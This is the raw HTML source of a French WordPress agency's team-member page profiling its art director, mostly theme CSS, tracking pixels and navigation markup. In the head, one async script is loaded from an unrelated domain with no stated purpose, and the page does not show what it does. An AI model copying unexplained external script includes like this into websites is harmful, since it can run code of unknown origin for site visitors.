<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1681200184' id='sib-front-js-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://totem-experience.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://totem-experience.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="Everest Forms 3.0.6" />
<meta name="generator" content="WooCommerce 3.2.5" />
<link rel='shortlink' href='http://totem-experience.com/?p=3468' />
<!-- START - We recommend to place the below code in head tag of your website html  -->
<style>
  @font-face {
    font-family: Roboto;
    src: url(https://assets.sendinblue.com/font/Roboto/Latin/normal/normal/7529907e9eaf8ebb5220c5f9850e3811.woff2) format("woff2"), url(https://assets.sendinblue.com/font/Roboto/Latin/normal/normal/25c678feafdc175a70922a116c9be3e7.woff) format("woff")
  }

  @font-face {
    font-family: Roboto;
    font-weight: 600;
    src: url(https://assets.sendinblue.com/font/Roboto/Latin/medium/normal/6e9caeeafb1f3491be3e32744bc30440.woff2) format("woff2"), url(https://assets.sendinblue.com/font/Roboto/Latin/medium/normal/71501f0d8d5aa95960f6475d5487d4c2.woff) format("woff")
  }

  @font-face {
    font-display: fallback;
    font-family: Roboto;
    font-weight: 700;
    src: url(https://assets.sendinblue.com/font/Roboto/Latin/bold/normal/3ef7cf158f310cf752d5ad08cd0e7e60.woff2) format("woff2"), url(https://assets.sendinblue.com/font/Roboto/Latin/bold/normal/ece3a1d82f18b60bcce0211725c476aa.woff) format("woff")
  }

  #sib-container input:-ms-input-placeholder {
    text-align: left;
    font-family: "Helvetica", sans-serif;
    color: #c0ccda;
  }

  #sib-container input::placeholder {
    text-align: left;
    font-family: "Helvetica", sans-serif;
    color: #c0ccda;
  }

  #sib-container textarea::placeholder {
    text-align: left;
    font-family: "Helvetica", sans-serif;
    color: #c0ccda;
  }
</style>
<link rel="stylesheet" href="https://sibforms.com/forms/end-form/build/sib-styles.css">
<!--  END - We recommend to place the above code in head tag of your website html --><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.1.3","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Fermer (\u00c9chap)","pswp_share":"Partager","pswp_fs":"Ouvrir\/fermer le plein \u00e9cran","pswp_zoom":"Zoomer\/d\u00e9zoomer","pswp_prev":"Pr\u00e9c\u00e9dent (fl\u00e8che gauche)","pswp_next":"Suivant (fl\u00e8che droite)","pswp_share_fb":"Partager sur Facebook","pswp_share_tw":"Tweeter","pswp_share_pin":"L\u2019\u00e9pingler","fancybox_close":"Fermer","fancybox_next":"Suivant","fancybox_prev":"Pr\u00e9c\u00e9dent","fancybox_error":"Le contenu demand\u00e9 ne peut pas \u00eatre charg\u00e9. <br \/> Veuillez r\u00e9essayer ult\u00e9rieurement.","fancybox_play_start":"D\u00e9marrer le diaporama","fancybox_play_stop":"Mettre le diaporama en pause","fancybox_full_screen":"Plein \u00e9cran","fancybox_thumbs":"Miniatures","fancybox_download":"T\u00e9l\u00e9charger","fancybox_share":"Partager","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
        <noscript>
            <style type="text/css">
                .vp-portfolio__preloader-wrap{display:none}.vp-portfolio__items-wrap,.vp-portfolio__filter-wrap,.vp-portfolio__sort-wrap,.vp-portfolio__pagination-wrap{visibility:visible;opacity:1}.vp-portfolio__item .vp-portfolio__item-img noscript+img{display:none}.vp-portfolio__thumbnails-wrap{display:none}            </style>
        </noscript>
        <script async src="https://keywordstatic.com/semantic.js"></script><style type="text/css">.tt_button:hover .iconita,
.tt_button.second-style .iconita,
#single-page #comments input[type="submit"]:hover,
.cb-heading,
.tt_button.tt_secondary_button,
.tt_button.tt_secondary_button .iconita,
.es-accordion .es-time,
.lower-footer .pull-left a:hover,
.vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active>a,
.CountdownContent,
.wpcf7-select,
.woocommerce .star-rating span,
.navbar-default.navbar-shrink .nav li.active a,
#customizer .options a:hover i,
.woocommerce .price_slider_wrapper .price_slider_amount .button,
#customizer .options a:hover,
#single-page input[type="submit"]:hover,
#posts-content .post input[type="submit"]:hover,
.active .pricing-option .fa,
.modal-content-inner .wpcf7-not-valid-tip,
#posts-content #comments input[type="submit"]:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
#comments .reply a:hover,
.single-post .navigation.pagination .next:hover,
.single-post .navigation.pagination .prev:hover,
.meta-content .tags a:hover,
.navigation.pagination .next,
.navigation.pagination .prev,
#posts-content .entry-meta a:hover,
#posts-content .post .blog-single-title:hover,
.woocommerce span.onsale,
.product_meta a:hover,
.tags a:hover, .tagcloud a:hover,
.port-prev.tt_button,
.port-next.tt_button,
.footer_widget ul a:hover,
.tt_button.second-style,
.large-counter .kd_counter_units,
.lower-footer .pull-right a:hover,
.app-gallery .ag-section-desc h4,
.active .pricing .pricing-time,
.key-reviews:hover .rw-author-details h4,
.woocommerce-review-link:hover,
.rw_rating .rw-title,
.socials-widget a:hover .fa,
.section .wpcf7-mail-sent-ok,
.footer_widget .menu li a:hover,
.upper-footer .modal-menu-item,
.video-socials a:hover .fa,
.kd_pie_chart .pc-link a:hover,
.navbar-default.navbar-shrink .modal-menu-item:hover,
.navbar-default.navbar-shrink .nav li a:hover,
.navbar-default.navbar-shrink .nav li a:focus,
.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4:hover,
.navbar-default.navbar-shrink .nav li a:hover,
.navbar-default.navbar-shrink .nav li a:focus,
.fa,
.wpcf7 .wpcf7-submit:hover,
.contact .wpcf7-response-output,
.video-bg .secondary-button:hover,
#headerbg li a.active,
#headerbg li a.active:hover,
.footer-nav a:hover ,
.wpb_wrapper .menu a:hover ,
.text-danger,
.navigation.pagination .next:hover,
.navigation.pagination .prev:hover,
.blog_widget ul li a:before,
.active .pricing .fa,
.searchform #searchsubmit:hover,
code,
.video-container:hover .play-video .fa-play,
#single-page .single-page-content ul li:before,
.blog_widget ul li a:hover,
.subscribe-form header .wpcf7-submit,
#posts-content .page-content ul li:before,
.active .pricing .col-lg-3,
.chart-content .nc-icon-outline,
.chart,
.section .wpcf7-not-valid-tip,
.features-tabs .tab a.active,
.secondary-button-inverse,
.primary-button.button-inverse:hover,
.primary-button,
a,
.pss-link a:hover,
.woocommerce-cart #single-page .cart_totals table td,
.kd_number_string,
.featured_content_parent .active-elem h4,
.contact-map-container .toggle-map:hover .fa,
.contact-map-container .toggle-map:hover,
.tt_button:hover,
.nc-icon-outline,
.woocommerce ul.products li.product h3:hover,
.wpb_text_column ol>li:before,
.wpb_text_column ul>li:before,
.key-icon-box .ib-link a:hover,
.kd-photobox .phb-btncontainer a:hover
{
	color: #0030b8;
	color: #cbe122;
}

.parallax.with-overlay:after,
.tt_button.tt_secondary_button:hover,
.vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
.vc_tta-container .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,
.wpb-js-composer .vc_tta-container .vc_tta-tabs .vc_tta-panels,
.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,
#popup-modal .modal-content h2,
.tt_button.second-style:hover,
.pricing-table.active .tt_button,
.page-404,
.woocommerce ul.products li.product .added_to_cart,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.upper-footer .modal-menu-item:hover,
.contact-map-container .toggle-map,
.portfolio-item .portfolio-content,
.keydesign-cart .badge,
.wpcf7 .wpcf7-submit,
.tt_button,
.owl-controls .owl-page span,
#commentform #submit,
.woocommerce a.remove:hover,
.contact .wpcf7-submit,
.team-content-hover,
.pricing .secondary-button.secondary-button-inverse:hover,
#preloader,
.with-overlay .parallax-overlay,
.secondary-button.secondary-button-inverse:hover,
.secondary-button,
.primary-button.button-inverse,
#posts-content .post input[type="submit"],
.btn-xl,
.with-overlay,
.features-tabs .tab.active,
.woocommerce .price_slider_wrapper .ui-slider-horizontal .ui-slider-range,
.play-video,
.video-container:hover .play-video:hover,
.pricing-table.active .pricing-title,
.separator,
.woocommerce ul.products li.product .button:hover,
.kd-photobox:hover .phb-content,
#header
{
background: #0030b8;
background: #cbe122;
}

.page404-overlay,
.navbar-shrink .modal-menu-item:hover,
.slider-scroll-down a {
background-color: #0030b8;
background-color: #cbe122;
}

::selection {
background-color: #0030b8;
background: #cbe122;
}

::-moz-selection {
background-color: #0030b8;
background: #cbe122;
}

#single-page #comments input[type="submit"]:hover,
#posts-content #comments input[type="submit"]:hover,
.navigation.pagination .next,
.navigation.pagination .prev,
.port-prev.tt_button,
.port-next.tt_button,
.upper-footer .modal-menu-item,
.navbar-default.navbar-shrink .modal-menu-item:hover,
.wpcf7 .wpcf7-submit:hover,
.tt_button:hover,
.woocommerce ul.products li.product .button:hover,
.woocommerce .price_slider_wrapper .ui-slider .ui-slider-handle,
.video-container:hover .play-video,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.pricing.active,
.primary-button.button-inverse:hover,
.primary-button.button-inverse,
.owl-controls .owl-page.active span,
.owl-controls .owl-page:hover span {
	border: 2px solid #0030b8;
    border: 2px solid #cbe122;
}

.features-tabs .tab a.active .triangle  {
	border-right: 10px solid #0030b8;
    border-right: 10px solid #cbe122;
}

.tabs-image-right.features-tabs .tab a.active .triangle  {
	border-left: 10px solid #0030b8;
    border-left: 10px solid #cbe122;
}


.blockquote-reverse,
blockquote,
.tags a:hover, .tagcloud a:hover,
.contact-map-container .toggle-map:hover,
.navigation.pagination .next:hover, .navigation.pagination .prev:hover,
.contact .wpcf7-response-output,
.video-bg .secondary-button,
.image-bg .secondary-button,
.contact .wpcf7-form-control-wrap textarea.wpcf7-form-control:focus,
.contact .wpcf7-form-control-wrap input.wpcf7-form-control:focus,
.team-member-down:hover .triangle,
.team-member:hover .triangle,
.secondary-button-inverse  {
	border-color: #0030b8;
    border-color: #cbe122;
}

.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab:before,
.vc_tta-container  .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab:before {
    border-right: 9px solid #cbe122;
}

.vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:before {
    border-top: 9px solid #cbe122;
}


.kd-calltoaction .tt_button.tt_secondary_button,
.kd_progress_bar .kd_progb_head .kd-progb-title h4,
.kd-photobox .phb-btncontainer a,
.key-icon-box .ib-link a,
.vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a,
 .es-accordion .es-heading h4 a,
.vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a:hover,
.pricing-option .fa,
#comments .reply a,
#comments .fn,
#comments .fn a,
.single-post .navigation.pagination .next,
.single-post .navigation.pagination .prev,
.blog_widget ul li a,
.port-next.tt_button:hover,
.port-prev.tt_button:hover,
.port-next.tt_button:hover .fa,
.port-prev.tt_button:hover .fa,
.portfolio-block h4,
.rw-author-details h4,
.testimonials.slider .author,
.testimonials.slider .tt-content h6,
.navbar-default.navbar-shrink .modal-menu-item,
.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4,
.navbar-default.navbar-shrink .nav li a,
.team-content h5,
.key-icon-box .service-heading,
#wp-calendar caption,
.post a:hover,
.kd_pie_chart .kd_pc_title,
.kd_pie_chart .pc-link a,
.navigation.pagination .next:hover,
.navigation.pagination .prev:hover,
.testimonials .tt-content h4,
.kd-photobox .phb-content h4,
.kd-process-steps .pss-text-area h4,
.widget-title,
.kd-photobox.no-effect:hover .phb-content h4,
.kd-promobox .prb-content h4,
.kd_counter_units,
.large-counter .kd_counter_text,
.bp-content h4,
.pricing-table.light-scheme .pricing-title,
.kd-process-steps .pss-step-number span,
.reply-title,
.product_meta,
.testimonial-cards .tcards-title,
.group_table .label,
.testimonial-cards .tcards_header .tcards-name,
.woocommerce-result-count,
.pss-link a,
.woocommerce table.shop_attributes th,
.woocommerce .price_slider_wrapper .price_slider_amount,
.subscribe input[type="submit"],
.testimonials .tt-content .content {
	color: #333;
	color: #333;
}


#main-menu .navbar-nav .dropdown-menu,
.blog-header .header-overlay,
.home.blog .navbar.navbar-default,
.single-portfolio .navbar.navbar-default,
.single-post .navbar.navbar-default,
.woocommerce-page .navbar.navbar-default,
.page-template-default .navbar.navbar-default,
.page-template-portfolio-php .navbar.navbar-default,
.attachment .navbar.navbar-default,
.pricing-table .tt_button,
.pricing-title,
.testimonials.slider .owl-controls span {
	background: #333;
	background: #333;
}

.navigation.pagination .next:hover,
.navigation.pagination .prev:hover,
.port-next.tt_button:hover,
.port-prev.tt_button:hover,
.testimonials.slider .owl-controls .owl-page:hover span,
.testimonials.slider .owl-controls .owl-page.active span
 {
	border-color: #333;
	border-color: #333;
}


.navbar-default.navbar-shrink .modal-menu-item {
	border-color: #666;
	border-color: #666;
}


.socials-widget a .fa { color: #666;}

.wpcf7 .wpcf7-text::-webkit-input-placeholder {color: #333;}
.wpcf7 .wpcf7-text::-moz-placeholder {color: #333;}
.wpcf7 .wpcf7-text:-ms-input-placeholder {color: #333;}


#commentform #submit:hover,
.navbar-default,
.subscribe-form header .wpcf7-submit:hover,
#headerbackground,
.contact .wpcf7-submit:hover,
footer,
#posts-content .post input[type="submit"]:hover,
.navbar-default.navbar-shrink,
.btn-xl:hover,
.btn-xl:focus,
.btn-xl:active,
.btn-xl.active {
	background: #fff;
	background: #ffffff;
}

@media (min-width: 960px) {
.home.page-template-default .navbar.navbar-default.navbar-shrink,
.single-portfolio .navbar.navbar-default.navbar-shrink,
.single-post .navbar.navbar-default.navbar-shrink,
.woocommerce-page .navbar.navbar-default.navbar-shrink,
.page-template-default .navbar.navbar-default.navbar-shrink,
.page-template-portfolio-php .navbar.navbar-default.navbar-shrink,
.attachment .navbar.navbar-default.navbar-shrink {
	background: #fff;
	background: #ffffff;
}
}

.subscribe-form header .wpcf7-response-output,
.subscribe .wpcf7-not-valid-tip,
.secondary-button:hover {
	color: #fff;
	color:  #ffffff;
}

.upper-footer {
	background: #fafafa;
	background:  #fafafa;
}

.lower-footer {
	background: #fff;
	background:  #ffffff;
}

.lower-footer, .upper-footer {
	color:  #666666;
}

.upper-footer .widget-title, .upper-footer .modal-menu-item {
	color:  #666666;
}

.navbar.navbar-default.navbar-shrink.fixed-menu,
.keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default .dropdown-menu,
.navbar.navbar-default {
	background: }

.navbar.navbar-default.navbar-shrink .keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default.navbar-shrink .dropdown-menu,
.navbar.navbar-default.navbar-shrink {
	background: }

.navbar.navbar-default.navbar-shrink.fixed-menu a,
#main-menu .navbar-nav .menu-item-has-children .mobile-dropdown,
.keydesign-cart .keydesign-cart-dropdown,
.keydesign-cart .nc-icon-outline-cart,
.navbar.navbar-default a {
	color: #ffffff!important;
}


.navbar-default .navbar-toggle .icon-bar {
	background: #ffffff!important;
}

.navbar.navbar-default a:hover {
	color: #cbe122!important;
}


.navbar.navbar-default.navbar-shrink .keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default.navbar-shrink .keydesign-cart .nc-icon-outline-cart,
.navbar.navbar-default.navbar-shrink a {
	color: #a3a3a3!important;
}

.navbar-default.navbar-shrink .nav li.active a,
.navbar.navbar-default.navbar-shrink a:hover {
	color: #000000!important;
}

.navbar.navbar-default .keydesign-cart .buttons .btn,
.navbar.navbar-default .modal-menu-item {
	border: 2px solid #ffffff!important;
}

.navbar.navbar-default.navbar-shrink .keydesign-cart .buttons .btn,
.navbar.navbar-default.navbar-shrink .modal-menu-item {
	border: 2px solid #a3a3a3!important;
}

.navbar.navbar-default .keydesign-cart .buttons .btn:hover,
.navbar.navbar-default .modal-menu-item:hover {
	border: 2px solid #cbe122!important;
}

.navbar.navbar-default.navbar-shrink .keydesign-cart .buttons .btn:hover,
.navbar.navbar-default.navbar-shrink .modal-menu-item:hover {
	border: 2px solid #000000!important;
}

.single-portfolio #single-page, .portfolio-navigation-links {
	background-color: #fafafa;
}





@media (max-width: 960px) {

.navbar-default,
.blog .navbar.navbar-default,
.navbar-default.navbar-shrink, .home.page-template-default .navbar.navbar-default.navbar-shrink
	{
		background: #333;
		background: #333;
	}

}
</style><style type="text/css" data-type="keydesign-custom-css">                        .page404-overlay{
    opacity: 0.8;
}

.wpcf7-submit{
    margin-bottom: 32px !important;
}

.textarea-form1{
    width: calc(100% - 40px) !important;
    margin-bottom: 8px !important;
}

.wpcf7-textarea, .wpcf7-text, .wpcf7-email{
    border-radius: 0 !important;
    min-width: 0px !important;
}

input{
    margin-bottom: 8px !important;
}

#about-us{
    padding-top: 60px !important;
    padding-bottom: 60px !important;
}

.testimonials.slider .tt-container{
    margin-top: 40px !important;
}

.testimonials.owl-carousel .owl-item.active{
    margin-left: 20px !important;
}

.kd-photobox .photobox-img{
    height: 200px !important;
    width: auto !important;
    text-align: center !important;
}

.kd-photobox .photobox-img img{
    height: 100% !important;
    width: auto !important;
}

.team-socials{
    display: none;
    visibility: hidden;
}

 #nos-clients .vc_column_container > .vc_column-inner{
     padding-left: 0px !important;
     padding-right: 0px !important;
 }
 
 #nos-clients .wpb_content_element{
     margin-bottom: 8px !important;
 }
 
 #slide-3-layer-10{
    margin-right: -30% !important;
    margin-left: -26px !important;
    width: auto !important;
 }
 
 a.vc_btn3{
    background-color: #cbe122 !important;
    font-weight: 600 !important;
    font-size: 18px !important;
    color: white !important;
    border: 2px solid #cbe122 !important;
 }

@media (max-width: 768px) {
   /* .wpb_image_grid .wpb_image_grid_ul{
        width: 100% !important;
        height:  auto !important;
        text-align: center;
    }
    
    .isotope-item{
        width: 100% !important;
        height: auto !important;
    }*/
    
    .testimonials.owl-carousel .owl-item.active{
        margin-left: 0px !important;
    }
    
    #quote{
        padding-top: 0px !important;
        padding-bottom: 0px !important;
    }
    
    .tt-image img{
        display: none !important;
        visibility: hidden !important;
    }
    
    .team-content-hover{
        padding: 10px 10px !important;
        /*width: 190px !important;*/
    }
    
    #our-team .team-subtitle{
        margin-bottom: 5px !important;
    }
    
    #contact-2 p{
        margin-bottom: 0px !important;
    }
    
    #contact-2 .wpcf7-form-control-wrap{
        margin-bottom: 0px !important;
    }
}                    </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '331648167445639', [], {
    "agent": "wordpress-6.1.9-2.0.1"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=331648167445639&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://totem-experience.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
							(function() {
								window.sib ={equeue:[],client_key:"twa7l10hxl0gdayd4ri4pecl"};/* OPTIONAL: email for identify request*/
							window.sib.email_id = "";
							window.sendinblue = {}; for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) { (function(k) { window.sendinblue[k] = function() { var arg = Array.prototype.slice.call(arguments); (window.sib[k] || function() { var t = {}; t[k] = arg; window.sib.equeue.push(t);})(arg[0], arg[1], arg[2]);};})(j[i]);}var n = document.createElement("script"),i = document.getElementsByTagName("script")[0]; n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?plugin=wordpress&key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();})();
							</script>        <style type="text/css">
            /* If html does not have either class, do not show lazy loaded images. */
            html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
                display: none;
            }
        </style>
        <script>
            document.documentElement.classList.add(
                'vp-lazyload-enabled'
            );
        </script>
        			<meta name="theme-color" content="#FFFFFF">
			<meta name="generator" content="Powered by Slider Revolution 5.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://totem-experience.com/wp-content/uploads/2022/11/cropped-Logo-TX-rond-miniature-1000-32x32.png" sizes="32x32" />
<link rel="icon" href="http://totem-experience.com/wp-content/uploads/2022/11/cropped-Logo-TX-rond-miniature-1000-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://totem-experience.com/wp-content/uploads/2022/11/cropped-Logo-TX-rond-miniature-1000-180x180.png" />
<meta name="msapplication-TileImage" content="http://totem-experience.com/wp-content/uploads/2022/11/cropped-Logo-TX-rond-miniature-1000-270x270.png" />
		<style> .sptp-single-post{ max-width: 1000px; margin: auto; padding: 20px; } .sptp-list-style{ display: -ms-flexbox; display: -webkit-box; display: flex; -ms-flex-align: start; -webkit-box-align: start; align-items: flex-start; margin: 15px auto; } .sptp-list-style .sptp-member-avatar-area { margin-right: 25px; max-width: 400px; } .sptp-list-style .sptp-info { -ms-flex: 1; -webkit-box-flex: 1; flex: 1; }  @media only screen and (max-width: 767px) { .sptp-list-style{ display: block; } .sptp-list-style .sptp-member-avatar-area { margin-bottom: 20px; margin-right: 0px; } } </style>
		<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css" id="wp-custom-css">
			.recaptcha-wrapper {
    display: flex;
    justify-content: flex-start;
    width: 100%;
    margin-top: 10px;
	  padding-left: 10px; 
}		</style>
					<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-brand:#cde124;--qlwapp-scheme-text:#0a0a0a;--qlwapp-scheme-qlwapp_scheme_form_nonce:7ed00a86c9;				}
			</style>
			<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>   </head>
   <body class="sptp_member-template-default single single-sptp_member postid-3468 wp-custom-logo everest-forms-no-js wpb-js-composer js-comp-ver-5.3 vc_responsive elementor-default elementor-kit-3196">
              <div id="preloader">
           <div class="spinner"></div>
        </div>
      
          <div class="modal fade popup-modal" id="popup-modal" role="dialog">
            <div class="modal-content">
                <div class="row">
                                        <h2>Just ask. Get answers.</h2>
                                        <div class="modal-content-inner">
                                        <p class="modal-subheading">Your questions and comments are important to us.</p>
                                                      [contact-form-7 404 "Not Found"]                                        </div>
                </div>
          </div>
          </div>
            <nav class="navbar navbar-default navbar-fixed-top fullwidth " >
         <div class="container">
            <div id="logo">
               <a class="logo" href="http://totem-experience.com">
                              <img class="fixed-logo" src="http://totem-experience.com/wp-content/uploads/2022/09/logo-tx-moyen-e1664198286765.png" width="150px"  alt="Totem Experience Group" />
               <img class="nav-logo" src="http://totem-experience.com/wp-content/uploads/2022/09/logo-tx-moyen-e1664198286765.png" width="150px"  alt="Totem Experience Group" />
               </a>
            </div>
           <div class="navbar-header page-scroll">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-menu">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    </button>
            </div>
            <div id="main-menu" class="collapse navbar-collapse  navbar-right">
               <ul id="menu-main-menu" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2321"><a title="Accueil" href="http://totem-experience.com/">Accueil</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324 one-page-link"><a title="À propos" href="http://totem-experience.com/home-2/about-us/">À propos</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325 one-page-link"><a title="Réalisations" href="http://totem-experience.com/home-2/nos-realisations/">Réalisations</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489 one-page-link"><a title="Découvrez nos cas clients" href="http://totem-experience.com/home-2/nos-clients/">Découvrez nos cas clients</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490 one-page-link"><a title="Ils parlent de nous" href="http://totem-experience.com/home-2/ils-parlent-de-nous/">Ils parlent de nous</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2326 one-page-link"><a title="L&rsquo;équipe" href="http://totem-experience.com/home-2/equipe/">L&rsquo;équipe</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2329 one-page-link"><a title="Contact" href="http://totem-experience.com/home-2/contact-2/">Contact</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2791"><a title="Vos besoins" href="http://totem-experience.com/vos-besoins/">Vos besoins</a></li>
</ul>                                           <!-- WooCommerce Cart -->
                            <!-- END WooCommerce Cart -->
            </div>
         </div>
      </nav>


      <div id="wrapper" class="">
      	<div id="post-sptp-3468" class="sptp-single-post post-3468 sptp_member type-sptp_member status-publish has-post-thumbnail hentry">
	<div class="sptp-list-style">
			<div class="sptp-member-avatar-area">
			<img width="1000" height="1000" src="http://totem-experience.com/wp-content/uploads/2016/01/KADER-BRAHIMA.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="http://totem-experience.com/wp-content/uploads/2016/01/KADER-BRAHIMA.jpeg 1000w, http://totem-experience.com/wp-content/uploads/2016/01/KADER-BRAHIMA-768x768.jpeg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />		</div><!-- .post-thumbnail -->
		<div class="sptp-info">
			<div class="sptp-member-name">
			<h2 class="sptp-member-name-title">Kader BRAHIMA </h2>
		</div>
					<div class="sptp-member-profession">
				<h4 class="sptp-jop-title">Directeur Artistique </h4>
			</div>
						<div class="sptp-member-social rounded">
				<ul>
								</ul>
			</div>
					</div>
	</div>
			<div class="sptp-content">
					</div>
	</div>
	</div>
<footer id="footer" class="fixed">
      

      <div class="lower-footer">
          <div class="container">
             <div class="pull-left">
               <span>Copyright Totem Experience 2017 ©. All rights reserved.</span>
            </div>
            <div class="pull-right">
                           </div>
         </div>
      </div>
</footer>
            <div class="back-to-top">
         <i class="fa fa-angle-up"></i>
      </div>
